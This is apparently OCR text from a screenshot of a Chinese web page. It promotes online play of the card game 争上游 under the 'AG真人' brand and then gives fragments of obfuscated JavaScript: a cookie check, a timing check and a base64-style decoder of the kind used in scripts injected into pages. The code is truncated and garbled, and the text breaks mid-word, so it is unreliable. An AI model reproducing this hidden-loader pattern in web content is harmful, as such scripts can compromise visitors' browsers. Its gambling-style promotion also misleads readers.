
结语
争上游游戏
凭借其简单的规则和丰富的策略性，成
为了一款深受欢迎的扑克牌游戏。而在
AG真人争
上游
中，玩家不仅能享受经典的纸牌乐趣，还能通
过在线对战体验到更多挑战与刺激。无论您是新手
还是老玩家，都能在这里找到属于自己的乐趣。赶
紧加入
AG真人
争上游的世界，感受扑克牌的无穷
魅力吧
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)